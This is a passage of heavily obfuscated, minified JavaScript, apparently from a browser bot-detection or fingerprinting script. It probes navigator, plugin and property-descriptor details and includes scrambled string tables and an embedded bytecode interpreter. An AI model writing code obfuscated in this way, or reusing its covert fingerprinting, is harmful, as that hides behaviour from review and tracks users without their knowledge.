T8()[nH(gp)],'undefined')?T8()[nH(V4)].call(null,ddT,P5(P5([])),CDT):T8()[nH(N8)](k4,gS,EU)]))QEE=xmE[T8()[nH(N8)].apply(null,[k4,Hb,EU])];for(var wmE=N8,VTE=new (gM[fw()[Pw(h8)](b7,ODT)])(QEE);Dr(wmE,QEE);wmE++)VTE[wmE]=xmE[wmE];var VkT;return DS.pop(),VkT=VTE,VkT;}break;case UB:{var ImE=hOE[cT];DS.push(El);var TFE=t7(typeof T8()[nH(M2)],D2([],[][[]]))?T8()[nH(h8)].apply(null,[jR,jJ,bU]):T8()[nH(V4)].call(null,kzT,SG,MQT);var MkT=T8()[nH(h8)](jR,K7,bU);var EOE=cp()[K2(Vx)](hOT,CK,K1);var rRT=[];try{var ccE=DS.length;var TzE=P5(EM);try{TFE=ImE[ZG()[Yv(Ft)].apply(null,[Or,PH,Nw,hj])];}catch(JQE){DS.splice(Fq(ccE,gS),Infinity,El);if(JQE[Vn()[Vp(sv)](A8T,Yd,M7,Yd)][Vn()[Vp(Tb)](lPT,m8,FN,LTT)](EOE)){TFE=t7(typeof XH()[qJ(m8)],'undefined')?XH()[qJ(CK)].apply(null,[gS,Wt,zr,BcT]):XH()[qJ(W8)](gW,k4,Bp,RY);}}var hmE=gM[ZG()[Yv(h8)](VVT,DV,P5(P5([])),zr)][cp()[K2(X7)](wQT,Nn,Vx)](QS(gM[ZG()[Yv(h8)](VVT,P5(P5(gS)),jJ,zr)][Jd(typeof ZG()[Yv(bw)],'undefined')?ZG()[Yv(W4)](Gw,M7,L2,kTT):ZG()[Yv(f8)](nA,Yd,P5(P5({})),vOT)](),I8))[k6()[E1(W4)](gt,X5,ATT,mG,j7)]();ImE[ZG()[Yv(Ft)].call(null,Or,n4,P5(gS),hj)]=hmE;MkT=t7(ImE[ZG()[Yv(Ft)].apply(null,[Or,kd,j7,hj])],hmE);rRT=[cJ(zQ,[J4()[R7(gS)](Uw,Zq,ct,rGT,P5(N8),UU),TFE]),cJ(zQ,[Vn()[Vp(Zq)].apply(null,[p1T,L3,QN,L2]),L8(MkT,Rs[Zq])[k6()[E1(W4)](gt,Iv,ATT,gp,j7)]()])];var kQE;return DS.pop(),kQE=rRT,kQE;}catch(RcE){DS.splice(Fq(ccE,gS),Infinity,El);rRT=[cJ(zQ,[J4()[R7(gS)](W4,Zq,X5,rGT,Bp,UU),TFE]),cJ(zQ,[Vn()[Vp(Zq)].apply(null,[p1T,SA,zS,L2]),MkT])];}var dEE;return DS.pop(),dEE=rRT,dEE;}break;case zQ:{var pIE=hOE[cT];DS.push(DxT);var UCT=Y7()[p4(WJ)].call(null,WY,rhT);var EkT=Y7()[p4(WJ)](WY,rhT);var UDE=new (gM[t7(typeof Y7()[p4(rd)],D2([],[][[]]))?Y7()[p4(LA)].call(null,UX,Mp):Y7()[p4(j7)](K0,MET)])(new (gM[Y7()[p4(LA)](UX,Mp)])(Jd(typeof J4()[R7(V4)],D2([],[][[]]))?J4()[R7(Zq)].apply(null,[K1,Nw,dN,X5,K7,BzT]):J4()[R7(lS)](fY,Ft,gp,E5T,sv,GqT)));try{var mkT=DS.length;var ORT=P5([]);if(P5(P5(gM[Jd(typeof fw()[Pw(BV)],D2('',[][[]]))?fw()[Pw(gS)](sN,pBT):fw()[Pw(rd)](Zq,Kv)][J4()[R7(N8)](gS,rd,V4,Nk,P5({}),q5)]))&&P5(P5(gM[Jd(typeof fw()[Pw(SY)],D2('',[][[]]))?fw()[Pw(gS)](G8,Hr):fw()[Pw(rd)].call(null,Zq,Kv)][J4()[R7(N8)](ct,rd,Tb,Nk,Ft,q5)][ZG()[Yv(wn)].apply(null,[hH,mG,Bp,N8])]))){var rhE=gM[J4()[R7(N8)](Zq,rd,L2,Nk,c8,q5)][ZG()[Yv(wn)](hH,Gd,hq,N8)](gM[Vn()[Vp(AW)].apply(null,[w4,d4,SG,QU])][Y7()[p4(h8)](Uw,Sn)],T8()[nH(wJ)](m8,Gd,T4));if(rhE){UCT=UDE[ZG()[Yv(pp)].call(null,lG,P5([]),P5(P5({})),LN)](rhE[J4()[R7(gS)](FN,Zq,wn,TmT,DV,UU)][t7(typeof k6()[E1(Iv)],D2([],[][[]]))?k6()[E1(W4)](gt,n4,jC,P5(gS),j7):k6()[E1(Nn)].call(null,dDT,n4,rBT,G8,gR)]());}}EkT=t7(gM[fw()[Pw(rd)].call(null,Zq,Kv)],pIE);}catch(gRT){DS.splice(Fq(mkT,gS),Infinity,DxT);UCT=Jd(typeof Y7()[p4(zS)],D2([],[][[]]))?Y7()[p4(j7)](ChT,S6):Y7()[p4(Bp)](OMT,rIT);EkT=Y7()[p4(Bp)](OMT,rIT);}var LNE=D2(UCT,j2(EkT,gS))[k6()[E1(W4)].apply(null,[gt,QN,jC,Wt,j7])]();var vfE;return DS.pop(),vfE=LNE,vfE;}break;case qs:{DS.push(HET);var wfE=gM[J4()[R7(N8)].call(null,LA,rd,K7,m9,DV,q5)][T8()[nH(UU)](K1,P5(gS),wHT)]?gM[t7(typeof J4()[R7(rd)],'undefined')?J4()[R7(N8)].apply(null,[P5(P5(gS)),rd,AW,m9,hq,q5]):J4()[R7(Zq)].call(null,P5(N8),xLT,SG,L3,pp,PcT)][k6()[E1(Y8)].apply(null,[N8,Gd,sw,Tx,V4])](gM[J4()[R7(N8)].call(null,HN,rd,Z7,m9,gp,q5)][Jd(typeof T8()[nH(zx)],D2([],[][[]]))?T8()[nH(V4)].call(null,sFT,V4,DC):T8()[nH(UU)](K1,zx,wHT)](gM[fw()[Pw(f8)].apply(null,[Ut,phT])]))[t6()[g6(gS)](V4,ct,f8,AG,L3)](ZG()[Yv(kd)].apply(null,[bq,BV,P5(P5(N8)),m8])):T8()[nH(h8)](jR,cv,QzT);var v2E;return DS.pop(),v2E=wfE,v2E;}break;case rQ:{DS.push(PFT);var VsE=t7(typeof Y7()[p4(zx)],D2([],[][[]]))?Y7()[p4(WJ)].apply(null,[WY,KX]):Y7()[p4(j7)].call(null,wbT,YU);try{var RsE=DS.length;var v8E=P5({});if(gM[fw()[Pw(f8)](Ut,Mh)]&&gM[fw()[Pw(f8)].call(null,Ut,Mh)][t7(typeof XH()[qJ(Uw)],D2(Jd(typeof T8()[nH(LN)],D2('',[][[]]))?T8()[nH(V4)].apply(null,[RDT,sv,Gw]):T8()[nH(h8)].apply(null,[jR,kd,hg]),[][[]]))?XH()[qJ(zN)].call(null,LN,M2,WmT,YC):XH()[qJ(W8)].apply(null,[lb,Ut,K7,OMT])]&&gM[t7(typeof fw()[Pw(N8)],D2([],[][[]]))?fw()[Pw(f8)].apply(null,[Ut,Mh]):fw()[Pw(gS)](UsT,R5)][XH()[qJ(zN)].call(null,LN,zx,WmT,YC)][T8()[nH(mG)](hX,QN,ln)]){var jGE=gM[t7(typeof fw()[Pw(rp)],'undefined')?fw()[Pw(f8)].apply(null,[Ut,Mh]):fw()[Pw(gS)](qLT,Bq)][XH()[qJ(zN)](LN,bw,WmT,YC)][T8()[nH(mG)](hX,P5(P5({})),ln)][k6()[E1(W4)](gt,BX,dp,VJ,j7)]();var YvE;return DS.pop(),YvE=jGE,YvE;}else{var gME;return DS.pop(),gME=VsE,gME;}}catch(C8E){DS.splice(Fq(RsE,gS),Infinity,PFT);var H7E;return DS.pop(),H7E=VsE,H7E;}DS.pop();}break;case HL:{DS.push(LIT);var HsE=Y7()[p4(WJ)].apply(null,[WY,AX]);try{var AqE=DS.length;var hME=P5(P5(cT));if(gM[fw()[Pw(f8)](Ut,wR)][t7(typeof T8()[nH(f8)],'undefined')?T8()[nH(Hb)].call(null,zr,Vx,xq):T8()[nH(V4)].apply(null,[hj,VJ,cdT])]&&gM[Jd(typeof fw()[Pw(XW)],'undefined')?fw()[Pw(gS)].call(null,MST,jHT):fw()[Pw(f8)](Ut,wR)][T8()[nH(Hb)](zr,Y8,xq)][N8]&&gM[t7(typeof fw()[Pw(V4)],D2('',[][[]]))?fw()[Pw(f8)](Ut,wR):fw()[Pw(gS)].apply(null,[vUT,YcT])][T8()[nH(Hb)](zr,Gd,xq)][N8][N8]&&gM[fw()[Pw(f8)](Ut,wR)][T8()[nH(Hb)].call(null,zr,Y8,xq)][N8][N8][Jd(typeof cp()[K2(n4)],D2('',[][[]]))?cp()[K2(lS)](K1,gR,DV):cp()[K2(BX)].call(null,GU,dG,P5(gS))]){var O7E=Jd(gM[fw()[Pw(f8)].call(null,Ut,wR)][T8()[nH(Hb)](zr,P5(N8),xq)][Rs[gS]][UE[cp()[K2(Ut)].apply(null,[fZ,Zl,LN])]()][cp()[K2(BX)](GU,dG,LN)],gM[fw()[Pw(f8)].call(null,Ut,wR)][Jd(typeof T8()[nH(Nw)],D2('',[][[]]))?T8()[nH(V4)](Dd,pp,nhT):T8()[nH(Hb)].call(null,zr,W4,xq)][N8]);var LfE=O7E?cp()[K2(W8)].apply(null,[Fr,dK,P5([])]):Vn()[Vp(N8)].call(null,bR,P5(P5({})),P5(N8),Iv);var PHE;return DS.pop(),PHE=LfE,PHE;}else{var DHE;return DS.pop(),DHE=HsE,DHE;}}catch(msE){DS.splice(Fq(AqE,gS),Infinity,LIT);var pNE;return DS.pop(),pNE=HsE,pNE;}DS.pop();}break;case Rh:{DS.push(dWT);var X5E=Jd(typeof Y7()[p4(G8)],D2([],[][[]]))?Y7()[p4(j7)].apply(null,[YFT,fmT]):Y7()[p4(WJ)].call(null,WY,Zw);if(gM[fw()[Pw(f8)](Ut,SbT)]&&gM[fw()[Pw(f8)](Ut,SbT)][T8()[nH(Hb)](zr,LA,sl)]&&gM[fw()[Pw(f8)].apply(null,[Ut,SbT])][T8()[nH(Hb)](zr,FN,sl)][fw()[Pw(jR)](n1,Y2)]){var p7E=gM[fw()[Pw(f8)](Ut,SbT)][T8()[nH(Hb)](zr,Z7,sl)][fw()[Pw(jR)](n1,Y2)];try{var lgE=DS.length;var PNE=P5(P5(cT));var D4E=gM[ZG()[Yv(h8)](nc,Vv,Aj,zr)][cp()[K2(X7)].apply(null,[WBT,Nn,Iv])](QS(gM[Jd(typeof ZG()[Yv(Wt)],'undefined')?ZG()[Yv(W4)].apply(null,[mV,mG,X5,shT]):ZG()[Yv(h8)](nc,CK,Tx,zr)][ZG()[Yv(f8)](lET,L2,gp,vOT)](),I8))[t7(typeof k6()[E1(rd)],D2(T8()[nH(h8)](jR,M7,JHT),[][[]]))?k6()[E1(W4)].apply(null,[gt,DV,Cl,L2,j7]):k6()[E1(Nn)].apply(null,[FGT,ct,nDT,It,bWT])]();gM[fw()[Pw(f8)](Ut,SbT)][T8()[nH(Hb)].call(null,zr,mG,sl)][fw()[Pw(jR)].call(null,n1,Y2)]=D4E;var KvE=Jd(gM[fw()[Pw(f8)].call(null,Ut,SbT)][T8()[nH(Hb)].apply(null,[zr,XJ,sl])][t7(typeof fw()[Pw(lS)],'undefined')?fw()[Pw(jR)](n1,Y2):fw()[Pw(gS)].call(null,rp,GjT)],D4E);var x7E=KvE?cp()[K2(W8)](HgT,dK,P5(P5([]))):Jd(typeof Vn()[Vp(O7)],D2('',[][[]]))?Vn()[Vp(Nn)](jfT,V4,Nn,ThT):Vn()[Vp(N8)](WdT,P5(P5({})),V4,Iv);gM[Jd(typeof fw()[Pw(b7)],D2([],[][[]]))?fw()[Pw(gS)](VJ,MQT):fw()[Pw(f8)].apply(null,[Ut,SbT])][T8()[nH(Hb)](zr,A2,sl)][fw()[Pw(jR)](n1,Y2)]=p7E;var DWE;return DS.pop(),DWE=x7E,DWE;}catch(FgE){DS.splice(Fq(lgE,gS),Infinity,dWT);if(t7(gM[fw()[Pw(f8)](Ut,SbT)][T8()[nH(Hb)](zr,P5(N8),sl)][fw()[Pw(jR)](n1,Y2)],p7E)){gM[fw()[Pw(f8)](Ut,SbT)][T8()[nH(Hb)](zr,wn,sl)][fw()[Pw(jR)].call(null,n1,Y2)]=p7E;}var pfE;return DS.pop(),pfE=X5E,pfE;}}else{var jgE;return DS.pop(),jgE=X5E,jgE;}DS.pop();}break;case Ds:{DS.push(s0T);var vvE=Y7()[p4(WJ)](WY,D0);try{var EvE=DS.length;var PME=P5([]);if(gM[t7(typeof fw()[Pw(CK)],D2('',[][[]]))?fw()[Pw(f8)](Ut,JsT):fw()[Pw(gS)](J3,Wk)][Jd(typeof T8()[nH(gp)],D2([],[][[]]))?T8()[nH(V4)](fQT,BX,k9):T8()[nH(Hb)](zr,jJ,LLT)]&&gM[Jd(typeof fw()[Pw(Z7)],D2('',[][[]]))?fw()[Pw(gS)].apply(null,[pcT,j1]):fw()[Pw(f8)](Ut,JsT)][T8()[nH(Hb)](zr,Uw,LLT)][N8]){var w4E=Jd(gM[fw()[Pw(f8)](Ut,JsT)][T8()[nH(Hb)](zr,gW,LLT)][cp()[K2(Gd)](bp,QN,Gd)](Rs[rl]),gM[fw()[Pw(f8)](Ut,JsT)][Jd(typeof T8()[nH(Gd)],D2('',[][[]]))?T8()[nH(V4)].call(null,B0,A4,tq):T8()[nH(Hb)](zr,UU,LLT)][N8]);var tGE=w4E?t7(typeof cp()[K2(CK)],'undefined')?cp()[K2(W8)](JgT,dK,zx):cp()[K2(lS)].call(null,Gd,dzT,V2):Vn()[Vp(N8)](En,SA,WJ,Iv);var TGE;return DS.pop(),TGE=tGE,TGE;}else{var AvE;return DS.pop(),AvE=vvE,AvE;}}catch(LqE){DS.splice(Fq(EvE,gS),Infinity,s0T);var ngE;return DS.pop(),ngE=vvE,ngE;}DS.pop();}break;case CD:{DS.push(wZ);try{var cGE=DS.length;var h2E=P5(EM);var xWE=N8;var g8E=gM[Jd(typeof J4()[R7(h8)],'undefined')?J4()[R7(Zq)](jR,mC,tl,g8,Y8,rVT):J4()[R7(N8)].call(null,X5,rd,LA,kY,wn,q5)][t7(typeof ZG()[Yv(d4)],D2([],[][[]]))?ZG()[Yv(wn)].call(null,JN,AW,Nw,N8):ZG()[Yv(W4)](F3T,A4,It,MST)](gM[Jd(typeof cp()[K2(tl)],D2('',[][[]]))?cp()[K2(lS)](sv,mwT,hq):cp()[K2(SA)](NNT,UX,P5(P5(gS)))][Y7()[p4(h8)](Uw,KJ)],k6()[E1(ct)](gDE,Vv,fOT,c8,V4));if(g8E){xWE++;P5(P5(g8E[J4()[R7(gS)](SY,Zq,W8,Q6,X5,UU)]))&&H4(g8E[J4()[R7(gS)](P5({}),Zq,Gd,Q6,LN,UU)][k6()[E1(W4)](gt,bw,LcT,Ut,j7)]()[ZG()[Yv(Hb)].apply(null,[hx,SY,k4,PX])](T8()[nH(L3)].apply(null,[j1,Tb,Bl])),Cr(Rs[Zq]))&&xWE++;}var WqE=xWE[k6()[E1(W4)](gt,LA,LcT,P5(N8),j7)]();var jPE;return DS.pop(),jPE=WqE,jPE;}catch(S2E){DS.splice(Fq(cGE,gS),Infinity,wZ);var YME;return YME=Y7()[p4(WJ)](WY,OPT),DS.pop(),YME;}DS.pop();}break;case TB:{DS.push(OFT);if(gM[Jd(typeof fw()[Pw(Qw)],D2([],[][[]]))?fw()[Pw(gS)].apply(null,[wQT,Z1]):fw()[Pw(rd)].call(null,Zq,xN)][Vn()[Vp(AW)].apply(null,[H2,sN,P5(P5(gS)),QU])]){if(gM[J4()[R7(N8)](BV,rd,Aj,ZFT,FN,q5)][Jd(typeof ZG()[Yv(UU)],D2('',[][[]]))?ZG()[Yv(W4)](z6T,ft,P5({}),M3):ZG()[Yv(wn)](DH,WJ,FN,N8)](gM[fw()[Pw(rd)](Zq,xN)][Vn()[Vp(AW)](H2,b7,P5(P5(gS)),QU)][Y7()[p4(h8)](Uw,Zx)],pJ()[NJ(CK)](B4,pp,SG,h8,rLE))){var lNE;return lNE=cp()[K2(W8)].apply(null,[WM,dK,WJ]),DS.pop(),lNE;}var YgE;return YgE=Y7()[p4(Bp)].call(null,OMT,LET),DS.pop(),YgE;}var B5E;return B5E=Y7()[p4(WJ)].apply(null,[WY,UET]),DS.pop(),B5E;}break;}};var zzT=function(jqE){var r7E='';for(var KNE=0;KNE<jqE["length"];KNE++){r7E+=jqE[KNE]["toString"](16)["length"]===2?jqE[KNE]["toString"](16):"0"["concat"](jqE[KNE]["toString"](16));}return r7E;};var jWE=function(){return D8.apply(this,[Um,arguments]);};var ELT=function(RSE){var XfE=['text','search','url','email','tel','number'];RSE=RSE["toLowerCase"]();if(XfE["indexOf"](RSE)!==-1)return 0;else if(RSE==='password')return 1;else return 2;};var bgE=function(){V1=["[Al","_","\v\tJ\"8F&\"Z","^P\x40","C_]B2H","6/QT","\\0Z&\\","X\n\t\rO\x3fV*&Z]Z","Cf:B,3","\f\x07\vQ_\x07*","T\bw3_0&FClQ1\b[N","\x40\x07C","N9J075F_QQ\rH\x40w\f l","F ",",J1j65[JFs\x3fOL","!K\x07*","G,MZ","BC\"FIVJ0","N\x40","C\f","r","7C",",WF\x07t\no\x3f[,\"F","y1n2uNqel;QQ+`\x3f0*%i8!s~d5 wH7 *\'G2_2qI~f);vh\'s+*(bn05x{~V5Mh*#s\"(b$1n\x00uC{sd\t{j&}=\"%\b!1c24uyH`;{Z$F=/*7P3X70uI~P);vh2p\x3f(bn5x{vV9Mj#p:1b1g\x00CyMd\t{#}=&%`!5]24v}Hd;yZ\'!F9T*%P3X2rI~f)9vh\'s*(bn05V{~V=Mh*#v\"(ga1n\x00>C{sd\t{j$S=\"&p!1c24uyHa<;{o4\x07F=/*6P3X1uuI~L);vh)p\x3f*(bn5x{nV9MhQ#p\"b1j\x00Cy\bd\t{~#}=!%`!1]24uHd;lZ\'!F9*%P#X2zI~f)>vh\'s3*(bn05F{~c\fMh*#`\"(`$1n\x00lC{sd\t{j$}=\"%J!1c24uyHd<;{Z\'F=/*,P3X20uI}n);vh)p\x3f*(bn\n5x{kV9Mm#p\"b1j\x00C|Md\txn#}=5%`!12f_Hd;sZ\'!F8*%PX2wI~f)\x3fXh\'s\x3f*(bn05V{~VMh*#t\"(ba1n\x00\x00\bC{sd\t{j&=\"%`!1c2\n4uyHg<;{Z\'F=/*/P3X5 uI}v);vh$p\x3f.b6}5voyP9;y{\rA=,!&C1\ru{q\x40);uc$Tw\t+b1c2s_rkfU}Z\'#p\"/\rr:I;q[]~a\t{k%rK[Rb6~$tupp{s\'#p=RYEc9n2,w[ngq]h%6Z&*,\b1n96sQ~P9;ysU-F=/%b8\"~%|[h5 bA68D\">f1MZx|D8Qh\'#r$Rb:b\'\x00wPr[N: {h\'#C;*\x00F`1n95_rd;{h)\x07=\"!#wn2,w\fXbh;{c)0\\\"-5``1n96sQ~V9ih\'(\\&\x00%V11l\')&g{~- m\bv*L1B)/~mc~d;~}Q,*\'pe\x00_2(u{T]h%8\\*L1D\x07t&exTd;~g*-\x07=\"!)wn2)3\fXbh;{c7}\"*\ty;FH52v\vTd;~x#p\t*\'pe7u{~h\n2XF\'#\\&Si=1n2vFU~d3Kka4Qk44:%b\x3fV%whT\\);vF\' d:\b\tecH2\n&lt}F00RL\rp).%b)m2pU]J;T{7p\x3fU*%uA9*\"ns~gl\x40x>(H%;b9m2~~d;{c4\"*[8}\x40f\teV;yh\'#p>9\"%b=AzX","\r_K\r\vE.7(4F3l,)QYKL1","[\x40(YLK\v_\f","7\x00]22Z|SL9N","a30\x3f","A","","W=J","B\f","","BLSY","WZA7~L\vR",".[","\'3\\U[","v=n \tpem`>{#0n+&)#o","\x006>X_","YH$","qd","W\tA","4;O7[$#3]HoW1J]",".2F","~g","\'5R{KQ,","I,$\x40SPK","\\!$QIL","^\'5M","&\"WU[\x40\v(sj\tA\r\nW","3OZ^\v\r","D","\x3f.\x40m.","F:eH\r`\f\f\nM0E2!W`sH=Vv6^\n","F\"&\x40!\"G","fuTHQ(sQBMa6nlEFV^0#","\r\x3fvl%6","\x409D\'Z[]I;","[TR\x40-\t[N","BpJ1(Fe[D*\x07","M3\x07","M1\tNG\x07T","j\x00c","\x07B5j\')\x40","B14U]Z","HZH1\f_h\nt\no\x3f[,\"FI","T3\x40+2Y","D\f","WF\bY","YHY","F1\\\x40t\bb2]14","JK:\\\x40\b\x07U","V","-4\x40~^Q\x3f","\bB","E\b\f","*G","P_IL=U[\x07_\b\rL8",">W","\x07P8B\"","\v\t#oI","(VPZF*","`z,IL XQ\x3fc/.\x40IyJ,._Z\v_","1Y\x00\x00B -5~VW;NF","X\x40<","=_H+_\bB:","\vv&\x00J&G_","^D","s$[6>D_pC","^","W\x07\')GSPK-","\x00\x07","N;\t","\\","\'1QTKi7S]$\v^J51Z\x07-7[IK","+)",",1\"\x40jPR\r[]","._Q\'_\fQ","J","M3\b[","xO:$]% QH","B2","dAAF\x3fD8\f","\x3fLTE#$g\"SoGk}h","\rP&N\n\f&Y_","+s","\rM5Z\'4","ZH7","-)","{B+)f_NP;\tN","\\D2iP\bYp&J*UIW","FU{A^s","VVt","9N}T%\x40\"Y\x00.\x40I","RF","F_","6=","\x3fIY6",",w<f50&Y_zI;_G",":I","F\x002&\x40YW`(T]","[(C_Mf\x3f\t_","]IoD,W`\bP\n","TF","T",")RH\x07U+\fF$","0UNVKJ[B\f6F%C\x07","\vW7F,UNZ","$0P","/\fE","4","K(\vG3","WHp\x07P%","3[O\\M;^","\x00Q3[ !5]JK","K"];};var RME=function(){return wS.apply(this,[QD,arguments]);};var t7=function(JME,IsE){return JME!==IsE;};var ALT=function(BqE){if(BqE===undefined||BqE==null){return 0;}var MNE=BqE["replace"](/[\w\s]/gi,'');return MNE["length"];};var QfE=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var cJ=function hGE(FHE,n2E){var YqE=hGE;while(FHE!=Th){switch(FHE){case Cz:{x9T=JBE();qkT();ZCT();bgE();D8.call(this,EM,[cvE()]);FHE-=nF;}break;case qB:{D8.call(this,pP,[cvE()]);FHE=SE;mp();D8.call(this,Nh,[cvE()]);D8(VL,[]);D8(BO,[]);}break;case OE:{for(var mGE=gS;Dr(mGE,n2E[T8()[nH(N8)].call(null,k4,P5(P5(gS)),OA)]);mGE++){var gqE=n2E[mGE];if(t7(gqE,null)&&t7(gqE,undefined)){for(var MvE in gqE){if(gM[J4()[R7(N8)].call(null,P5([]),rd,Qw,EpT,h8,q5)][Y7()[p4(h8)](Uw,bWT)][XH()[qJ(V4)].apply(null,[XJ,wn,Mb,mR])].call(gqE,MvE)){LGE[MvE]=gqE[MvE];}}}}FHE-=MO;}break;case wz:{FHE-=BP;gxE=function(IGE){return hGE.apply(this,[rO,arguments]);}([function(j2E,qqE){return hGE.apply(this,[rm,arguments]);},function(F8T,DWT,qST){'use strict';return gU.apply(this,[VL,arguments]);}]);}break;case dL:{DS.pop();FHE-=js;}break;case Ef:{UWE[Vn()[Vp(h8)](vS,P5([]),P5({}),c8)]=function(PGE,H8E){return hGE.apply(this,[P,arguments]);};UWE[Y7()[p4(sv)](sj,Uv)]=T8()[nH(h8)](jR,UU,GN);var vNE;FHE-=QO;return vNE=UWE(UWE[t7(typeof cp()[K2(Y8)],D2('',[][[]]))?cp()[K2(d4)].apply(null,[HS,Ft,M2]):cp()[K2(lS)](h8,WfT,Wt)]=gS),DS.pop(),vNE;}break;case mh:{var BME;return DS.pop(),BME=LGE,BME;}break;case FB:{zd(AP,[]);zd(qO,[]);zd(Vz,[lHE()]);(function(mRT,dLE){return zd.apply(this,[DT,arguments]);}(['HphHhqgph$wTTTTTT','W','E','g','T','pT','ph','WTT','WT','WTTW','WTpH','pqT','$','q','WE','p','ETTT','Wx','WTTT','WwxW','pWqTTTTT','WwHE','WWW'],CK));FHE+=Zc;Rs=zd(cO,[['HTh$wTTTTTT','T','Wpg','W','q$$E$wTTTTTT','q$ghE','HpxpqqE','xExxqTgwTTTTTT','Ep','xxxxxxx','pHWWgx$','p','WTpH','pTHx','EqTT','HThq','xWhp','WqExH','Epgqx','h','WH','W$','Wh','E','$','Wq','pg','EH','WT','g$','pT','Wpq','Hg','HphHhqgphq','ETTT','Hhhh','phhh','WTTTT','qg','pTTT','q','pp','x','Wx','pTWq','hhhhhh','H','EEE','WwgE','pwWW','pppp','WpE','pE','WE','xHp','g','EqTTTTT','xg','WwxW','pTT','Wwqg','WwHE'],P5({})]);Of=function RvyGwKUyWp(){MU();cz();function xQ(){this["NH"]^=this["NH"]>>>13;this.kz=pG;}p5();var g;function x(){this["Pz"]=(this["NH"]&0xffff)*5+(((this["NH"]>>>16)*5&0xffff)<<16)&0xffffffff;this.kz=NQ;}function Tf(){return tg.apply(this,[kS,arguments]);}function cS(){return pg.apply(this,[tS,arguments]);}function bm(NV,Ar){var lz=bm;switch(NV){case nf:{var fV=Ar[Hm];var r7=Ar[F5];var GK=Ar[Xg];this[Bz]=this[pr](r7,GK);this[Bf]=this[x5](fV);this[zV]=new rH(this);this[N7](SS.j,jV);try{while(v7(this[Br][SS.j],this[Bz].length)){var PH=this[M]();this[PH](this);}}catch(Ap){}}break;case Hm:{var zL=Ar[Hm];zL[zL[Am](Hl)]=function(){var xg=[];var dQ=this[HS].pop();var Cm=sH(this[HS].length,nl);for(var lU=jV;v7(lU,dQ);++lU){xg.push(this[bQ](this[HS][Cm--]));}this[BS](Wl()[k7(hl)](xm(Cg),Xm,nl,Ep),xg);};bm(rQ,[zL]);}break;case rl:{var fK=Ar[Hm];fK[fK[Am](Gl)]=function(){var Sm=this[M]();var bg=fK[Dl]();if(this[UV](Sm)){this[N7](SS.j,bg);}};}break;case VS:{var sz=Ar[Hm];sz[sz[Am](t7)]=function(){this[HS].push(UU(this[UV](),this[UV]()));};bm(Hm,[sz]);}break;case Qz:{Gp=function(){return F7.apply(this,[tr,arguments]);};LU=function(){return F7.apply(this,[WQ,arguments]);};Mm=function(){return F7.apply(this,[h7,arguments]);};rH=function(Dm){this[HS]=[Dm[Bf].F];};AV=function(C,CU){return bm.apply(this,[cL,arguments]);};Kf=function(X5,YV,V7){return F7.apply(this,[rl,arguments]);};qz=function(ES,M5){return bm.apply(this,[lm,arguments]);};h5=function(){this[HS][this[HS].length]={};};EQ=function(){this[HS].pop();};ZH=function(){return [...this[HS]];};ll=function(DU){return bm.apply(this,[Jl,arguments]);};wr=function(){this[HS]=[];};RV=function(Bg,Lr,Cr){return j5.apply(this,[zz,arguments]);};PG=function(hU,Uf,AG,SK){return j5.apply(this,[NS,arguments]);};Sl=function(){return j5.apply(this,[sG,arguments]);};Lm=function(fV,r7,GK){return bm.apply(this,[nf,arguments]);};j5(wH,[]);fr=BU();h=Tz();j5.call(this,QV,[ZV()]);b5();lf.call(this,B7,[ZV()]);jU();mL.call(this,IK,[ZV()]);Ez=pm();mL.call(this,wf,[ZV()]);tl=mL(Xg,[['Z','v5V','rv9','vqrr8qqqqqq','vqrQ8qqqqqq'],zp([])]);SS={j:tl[jV],D:tl[nl],M:tl[z]};;TL=class TL {constructor(){this[Br]=[];this[Bz]=[];this[HS]=[];this[jp]=jV;T5(LV,[this]);this[Yp()[F(M)](xm(P7),vl,zp(nl))]=Lm;}};return TL;}break;case lm:{var ES=Ar[Hm];var M5=Ar[F5];for(var Xz of [...this[HS]].reverse()){if(cp(ES,Xz)){return M5[XH](Xz,ES);}}throw Wl()[k7(z)](xm(HL),zV,BH,M);}break;case rQ:{var Iz=Ar[Hm];Iz[Iz[Am](kK)]=function(){EQ.call(this[zV]);};bm(kS,[Iz]);}break;case cL:{var C=Ar[Hm];var CU=Ar[F5];return this[HS][sH(this[HS].length,nl)][C]=CU;}break;case Jl:{var DU=Ar[Hm];if(XU(this[HS].length,jV))this[HS]=Object.assign(this[HS],DU);}break;case kS:{var Tr=Ar[Hm];Tr[Tr[Am](T)]=function(){var dU=[];var Qf=this[M]();while(Qf--){switch(this[HS].pop()){case jV:dU.push(this[UV]());break;case nl:var tV=this[UV]();for(var mU of tV){dU.push(mU);}break;}}this[HS].push(this[fS](dU));};bm(rl,[Tr]);}break;}}var LU;function lr(KV){return ZV()[KV];}var Kf;function sU(){this["NH"]^=this["Kp"];this.kz=Vm;}function MH(){return kl(`${hG()[qL(nl)]}`,";",pH());}function xr(){return tg.apply(this,[f5,arguments]);}function RK(){return Or.apply(this,[IK,arguments]);}function jg(){return tg.apply(this,[Gr,arguments]);}function v5(){return bl.apply(this,[rl,arguments]);}function GU(){return pH()+JG("\x38\x34\x61\x62\x66\x64\x61")+3;}function Wl(){var Mf=[]['\x65\x6e\x74\x72\x69\x65\x73']();Wl=function(){return Mf;};return Mf;}var ZH;function m(){return bl.apply(this,[Ff,arguments]);}function JG(a){return a.length;}var AV;function pH(){return kl(`${hG()[qL(nl)]}`,"0x"+"\x38\x34\x61\x62\x66\x64\x61");}function QS(){return T5.apply(this,[dV,arguments]);}function ql(){return HQ(bp(),301353);}var P;function Z7(){return mL.apply(this,[kS,arguments]);}function pG(){this["NH"]=(this["NH"]&0xffff)*0xc2b2ae35+(((this["NH"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.kz=Dg;}function CS(cG,Op){return cG>Op;}function n7(){return tg.apply(this,[fp,arguments]);}function BU(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function LH(){return bm.apply(this,[rQ,arguments]);}var Lm;function tf(){return tg.apply(this,[Wf,arguments]);}var wr;var 